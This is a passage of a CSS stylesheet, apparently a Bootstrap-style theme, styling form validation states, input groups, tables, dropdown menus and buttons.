	color:#d5973b;
	background-color:#fefaeb;
	border-color:#d5973b
}
.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline
{
	color:#d27777
}
.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea
{
	color:#d27777
}
.control-group.error input,.control-group.error select,.control-group.error textarea
{
	border-color:#d27777;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus
{
	border-color:#c55151;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4
}
.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on
{
	color:#d27777;
	background-color:#fce6e6;
	border-color:#d27777
}
.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline
{
	color:#78a355
}
.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea
{
	color:#78a355
}
.control-group.success input,.control-group.success select,.control-group.success textarea
{
	border-color:#78a355;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus
{
	border-color:#5f8144;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896
}
.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on
{
	color:#78a355;
	background-color:#f0ffe4;
	border-color:#78a355
}
.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline
{
	color:#6193a8
}
.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea
{
	color:#6193a8
}
.control-group.info input,.control-group.info select,.control-group.info textarea
{
	border-color:#6193a8;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus
{
	border-color:#4c788a;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc
}
.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on
{
	color:#6193a8;
	background-color:#e4f7ff;
	border-color:#6193a8
}
	input:focus:invalid,textarea:focus:invalid,select:focus:invalid
{
	color:#b94a48;
	border-color:#ee5f5b
}
	input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus
{
	border-color:#e9322d;
	-webkit-box-shadow:0 0 6px #f8b9b7;
	-moz-box-shadow:0 0 6px #f8b9b7;
	box-shadow:0 0 6px #f8b9b7
}
.form-actions
{
	margin-top:20px;
	border-top:1px solid #EDEDED;
	padding:20px
}
.form-shadow
{
	padding:20px;
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.form-actions:before,.form-actions:after
{
	display:table;
	content:"";
	line-height:0
}
.form-actions:after
{
	clear:both
}
.help-block,.help-inline
{
	color:#a7a7a7
}
.help-block
{
	display:block;
	margin-bottom:11.662px
}
.help-inline
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	vertical-align:middle;
	padding-left:5px
}
.input-append,.input-prepend
{
	display:inline-block;
	/*margin-bottom:11.662px;*/
	vertical-align:middle;
	font-size:0;
	white-space:nowrap
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover
{
	font-size:14px
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input
{
	position:relative;
	margin-bottom:0;
	*margin-left:0;
	vertical-align:top;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus
{
	z-index:2
}
.input-append .add-on,.input-prepend .add-on
{
	display:inline-block;
	width:auto;
	height:23px;
	min-width:16px;
	padding:8px 5px;
	font-size:14px;
	font-weight:normal;
	line-height:23px;
	text-align:center;
	text-shadow:0 1px 0 #fff;
	background-color:#eee;
	border:1px solid #ccc
}
.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle
{
	vertical-align:top;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-append .active,.input-prepend .active
{
	background-color:#a9dba9;
	border-color:#46a546
}
.input-prepend .add-on,.input-prepend .btn
{
	margin-right:-1px
}
.input-prepend .add-on:first-child,.input-prepend .btn:first-child
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input,.input-append select,.input-append .uneditable-input
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-append .add-on,.input-append .btn,.input-append .btn-group
{
	margin-left:-1px
}
.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child
{
	margin-right:-1px;
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px;
	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child
{
	margin-left:-1px;
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .btn-group:first-child
{
	margin-left:0
}
	input.search-query
{
	padding-right:14px;
	padding-right:4px \9;
	padding-left:14px;
	padding-left:4px \9;
	margin-bottom:0;
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px
}
.form-search .input-append .search-query,.form-search .input-prepend .search-query
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.form-search .input-append .search-query
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search .input-append .btn
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .search-query
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .btn
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .hide,.form-inline .hide,.form-horizontal .hide
{
	display:none
}
.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group
{
	display:inline-block
}
.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend
{
	margin-bottom:0
}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox
{
	padding-left:0;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]
{
	float:left;
	margin-right:3px;
	margin-left:0
}
.control-group
{
	margin-bottom:11.662px
}
	legend+.control-group
{
	margin-top:23px;
	-webkit-margin-top-collapse:separate
}
.form-horizontal .control-group
{
	margin-bottom:23px;
	*zoom:1
}
.form-horizontal .control-group:before,.form-horizontal .control-group:after
{
	display:table;
	content:"";
	line-height:0
}
.form-horizontal .control-group:after
{
	clear:both
}
.form-horizontal .control-label
{
	float:left;
	width:160px;
	padding-top:5px;
	text-align:right
}
.form-horizontal .controls
{
	*display:inline-block;
	*padding-left:20px;
	margin-left:180px;
	*margin-left:0
}
.form-horizontal .controls:first-child
{
	*padding-left:180px
}
.form-horizontal .help-block
{
	margin-bottom:0
}
.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block
{
	margin-top:11.662px
}
.form-horizontal .form-actions
{
	padding-left:180px
}
	table
{
	max-width:100%;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0;
	background:#FFF
}
.table
{
	width:100%;
	border-radius:5px;
	overflow:hidden
}
.table-shadow
{
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
.table th,.table td
{
	padding:15px 20px;
	vertical-align:middle;
	line-height:23px;
	text-align:left;
	border-top:1px solid #EDEDED
}
.table th
{
	font-weight:700
}
.table thead th
{
	padding:15px 20px;
	vertical-align:middle
}
.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td
{
	border-top:0
}
.table tbody+tbody
{
	border-top:2px solid #ddd
}
.table .table
{
	background-color:#fcfcfc
}
.table-condensed th,.table-condensed td
{
	padding:4px 5px
}
.table-bordered
{
	border:1px solid #ddd;
	border-collapse:separate;
	*border-collapse:collapse;
	border-left:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.table-bordered th,.table-bordered td
{
	border-left:1px solid #ddd
}
.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td
{
	border-top:0
}
.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child
{
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child
{
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child
{
	-webkit-border-bottom-left-radius:0;
	-moz-border-radius-bottomleft:0;
	border-bottom-left-radius:0
}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child
{
	-webkit-border-bottom-right-radius:0;
	-moz-border-radius-bottomright:0;
	border-bottom-right-radius:0
}
.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th
{
	background-color:#f9f9f9
}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th
{
	background-color:#f5f5f5
}
	table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]
{
	display:table-cell;
	float:none;
	margin-left:0
}
.table td.span1,.table th.span1
{
	float:none;
	width:44px;
	margin-left:0
}
.table td.span2,.table th.span2
{
	float:none;
	width:124px;
	margin-left:0
}
.table td.span3,.table th.span3
{
	float:none;
	width:204px;
	margin-left:0
}
.table td.span4,.table th.span4
{
	float:none;
	width:284px;
	margin-left:0
}
.table td.span5,.table th.span5
{
	float:none;
	width:364px;
	margin-left:0
}
.table td.span6,.table th.span6
{
	float:none;
	width:444px;
	margin-left:0
}
.table td.span7,.table th.span7
{
	float:none;
	width:524px;
	margin-left:0
}
.table td.span8,.table th.span8
{
	float:none;
	width:604px;
	margin-left:0
}
.table td.span9,.table th.span9
{
	float:none;
	width:684px;
	margin-left:0
}
.table td.span10,.table th.span10
{
	float:none;
	width:764px;
	margin-left:0
}
.table td.span11,.table th.span11
{
	float:none;
	width:844px;
	margin-left:0
}
.table td.span12,.table th.span12
{
	float:none;
	width:924px;
	margin-left:0
}
.table tbody tr.success>td
{
	background-color:#f0ffe4
}
.table tbody tr.error>td
{
	background-color:#fce6e6
}
.table tbody tr.warning>td
{
	background-color:#fefaeb
}
.table tbody tr.info>td
{
	background-color:#e4f7ff
}
.table-hover tbody tr.success:hover>td
{
	background-color:#e2ffca
}
.table-hover tbody tr.error:hover>td
{
	background-color:#f9cfcf
}
.table-hover tbody tr.warning:hover>td
{
	background-color:#fdf4d3
}
.table-hover tbody tr.info:hover>td
{
	background-color:#caefff
}
.dropup,.dropdown
{
	position:relative
}
.dropdown-toggle
{
	*margin-bottom:-3px
}
.dropdown-toggle:active,.open .dropdown-toggle
{
	outline:0
}
.caret
{
	display:inline-block;
	width:0;
	height:0;
	vertical-align:top;
	border-top:4px solid #000;
	border-right:4px solid transparent;
	border-left:4px solid transparent;
	content:""
}
.dropdown .caret
{
	margin-top:8px;
	margin-left:2px
}
.dropdown-menu
{
	position:absolute;
	top:100%;
	left:0;
	z-index: 1001;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:0;
	list-style:none;
	background-color:#FFF;
	border-top:1px solid rgba(0,0,0,0);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box
}
.dropdown-menu.pull-right
{
	right:0;
	left:auto
}
.dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.dropdown-menu>li>a
{
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:normal;
	font-size:13px;
	line-height:23px;
	white-space:nowrap
}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a
{
	outline:0
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus
{
	color:#444;
	text-decoration:none;
	outline:0;
	background-color:#f5f5f5
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	color:#999
}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor:default
}
.open
{
	*z-index:1000
}
.open>.dropdown-menu
{
	display:block
}
.dropdown-backdrop
{
	position:fixed;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:990
}
.pull-right>.dropdown-menu
{
	right:0;
	left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret
{
	border-top:0;
	border-bottom:4px solid #000;
	content:""
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu
{
	top:auto;
	bottom:100%;
	margin-bottom:1px
}
.dropdown-submenu
{
	position:relative
}
.dropdown-submenu>.dropdown-menu
{
	top:0;
	left:100%;
	margin-top:-6px;
	margin-left:-1px;
	-webkit-border-radius:0 6px 6px 6px;
	-moz-border-radius:0 6px 6px;
	border-radius:0 6px 6px 6px
}
.dropdown-submenu:hover>.dropdown-menu
{
	display:block
}
.dropup .dropdown-submenu>.dropdown-menu
{
	top:auto;
	bottom:0;
	margin-top:0;
	margin-bottom:-2px;
	-webkit-border-radius:5px 5px 5px 0;
	-moz-border-radius:5px 5px 5px 0;
	border-radius:5px 5px 5px 0
}
.dropdown-submenu>a:after
{
	display:block;
	content:" ";
	float:right;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid;
	border-width:5px 0 5px 5px;
	border-left-color:#c7c7c7;
	margin-top:5px;
	margin-right:-10px
}
.dropdown-submenu:hover>a:after
{

}
.dropdown-submenu.pull-left
{
	float:none
}
.dropdown-submenu.pull-left>.dropdown-menu
{
	left:-100%;
	margin-left:10px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.dropdown .dropdown-menu .nav-header
{
	padding-left:20px;
	padding-right:20px
}
.typeahead
{
	z-index:1051;
	margin-top:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.well
{
	min-height:20px;
	padding:20px;
	background-color:#F5F5F5;
	border-top:1px solid #EDEDED;
	border-bottom:1px solid #EDEDED;
	margin:0 -20px
}
.well blockquote
{
	border-color:#ddd;
	border-color:rgba(0,0,0,0.15)
}
.well-large
{
	padding:24px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.well-small
{
	padding:9px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.fade
{
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-moz-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in
{
	opacity:1
}
.collapse
{
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .01s ease;
	-moz-transition:height .01s ease;
	-o-transition:height .01s ease;
	transition:height .01s ease
}
.collapse.in
{
	height:auto
}
.close
{
	float:right;
	font-size:20px;
	font-weight:700;
	line-height:23px;
	color:#000;
	text-shadow:0 1px 0 #fff;
	opacity:.2;
	filter:alpha(opacity=20)
}
.close:hover,.close:focus
{
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:.4;
	filter:alpha(opacity=40)
}
	button.close
{
	padding:0;
	cursor:pointer;
	background:transparent;
	border:0;
	-webkit-appearance:none
}
.btn.bg
{
	margin:0;
	padding:0 10px;
	float:left;
	background:#FFF!important;
	position:relative;
	text-align:center;
	line-height:36px;
	border-radius:40px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	color: #444!important;
	
}

.btn.bg.active {
background: #f5f5f5!important;
}
.btn.bg:after,.btn-group.bg:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.btn
{
background: #bdc3c7;

	font-weight:700;
	display:inline-block;
	padding:9px 20px;
	margin-bottom:0;
	line-height:22px;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	color:#fff;
	border:none;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	-webkit-transition:all .3s linear;
	-moz-transition:all .3s linear;
	-o-transition:all .3s linear;
	transition:all .3s linear
}
.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]
{
background: #AFBBC2;
color: #fff;
}
.btn:first-child
{
	*margin-left:0
}
.btn:hover,.btn:focus
{
	text-decoration:none
}
.btn:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
/*
.btn.active,.btn:active
{
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)
}
*/
.btn.disabled,.btn[disabled]
{
	cursor:default;
	background-image:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#fff!important
}
.btn-large
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.btn-large [class^="icon-"],.btn-large [class*=" icon-"]
{
	margin-top:4px
}
.btn-small
{
	padding:4px 10px;
	font-size:13px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px
}
.btn-small [class^="icon-"],.btn-small [class*=" icon-"]
{
	margin-top:0
}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]
{
	margin-top:-1px
}
.btn-mini
{
	padding:1px 8px;
	font-size:10.5px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.btn-block
{
	display:block;
	width:100%;
	padding-left:0;
	padding-right:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.btn-block+.btn-block
{
	margin-top:5px
}
	input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block
{
	width:100%
}
.btn-primary
{
	color:#fff;
	border:0
}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]
{
	color:#FFF
}
.btn-warning
{
	color:#fff;
	background-color:#fbb450;
	border:0
}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]
{
	color:#fff;
	background-color:#555
}
.btn-danger
{
	color:#fff;
	background:#ee5f5b;
	border:0;
}
.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]
{
	color:#fff;
	background:#CF433F
}
.btn-success,.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]
{
	background:#6bb539;
	background:-moz-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6bb539),color-stop(100%,#60ad51));
	background:-webkit-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-o-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-ms-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:linear-gradient(to bottom,#6bb539 0%,#60ad51 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6bb539',endColorstr='#60ad51',GradientType=0);
	padding:9px 20px;
	border:0;
	color:#fff
}
.btn-info
{
	color:#fff;
	background:#5bc0de;
	border:0
}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]
{
	color:#fff;
	background:#555
}
.btn-inverse
{
	color:#fff;
	background:#444;
	border:0
}
.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]
{
	color:#fff;
	background:#555
}
	button,input[type="button"]
{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
	button.btn,input[type="submit"].btn
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner
{
	padding:0;
	border:0
}
	button.btn.btn-large,input[type="submit"].btn.btn-large
{
	*padding-top:7px;
	*padding-bottom:7px
}
	button.btn.btn-small,input[type="submit"].btn.btn-small
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn.btn-mini,input[type="submit"].btn.btn-mini
{
	*padding-top:1px;
	*padding-bottom:1px
}
.btn-link,.btn-link:active,.btn-link[disabled]
{
	background-color:transparent;
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.btn-link
{
	border-color:transparent;
	color: #444;
	cursor:pointer;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-link:hover,.btn-link:focus
{
	background:transparent
}
.btn-link[disabled]:hover,.btn-link[disabled]:focus
{
	color:#333;
	text-decoration:none
}
.btn-group
{
	position:relative;
	display:inline-block;
	*display:inline;
	*zoom:1;
	font-size:0;
	vertical-align:middle;
	white-space:nowrap;
	*margin-left:.3em
}
.btn-group:first-child
{
	*margin-left:0
}
.btn-group+.btn-group
{
	margin-left:5px
}
.btn-toolbar
{
	margin-bottom:30px;
	color:#888
}
.btn-toolbar span
{
	padding-right:10px;
	padding-left:20px
}
.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group
{
	margin-left:5px
}
.btn-group>.btn
{
	position:relative;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group>.btn+.btn
{
	margin-left:-1px
}
.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover
{
	font-size:14px
}
.btn-group>.btn-mini
{
	font-size:10.5px
}
.btn-group>.btn-small
{
	font-size:11.9px
}
.btn-group>.btn-large
{
	font-size:17.5px
}
.btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.btn-group>.btn:last-child,.btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.btn-group>.btn.bg:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:40px;
	-moz-border-radius-topleft:40px;
	border-top-left-radius:40px;
	-webkit-border-bottom-left-radius:40px;
	-moz-border-radius-bottomleft:40px;
	border-bottom-left-radius:40px
}
.btn-group>.btn.bg:last-child,.btn-group.bg>.dropdown-toggle
{
	-webkit-border-top-right-radius:40px;
	-moz-border-radius-topright:40px;
	border-top-right-radius:40px;
	-webkit-border-bottom-right-radius:40px;
	-moz-border-radius-bottomright:40px;
	border-bottom-right-radius:40px
}
.btn-group>.btn.large:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:6px;
	-moz-border-radius-topleft:6px;
	border-top-left-radius:6px;
	-webkit-border-bottom-left-radius:6px;
	-moz-border-radius-bottomleft:6px;
	border-bottom-left-radius:6px
}
.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle
{
	-webkit-border-top-right-radius:6px;
	-moz-border-radius-topright:6px;
	border-top-right-radius:6px;
	-webkit-border-bottom-right-radius:6px;
	-moz-border-radius-bottomright:6px;
	border-bottom-right-radius:6px
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle
{
	outline:0
}
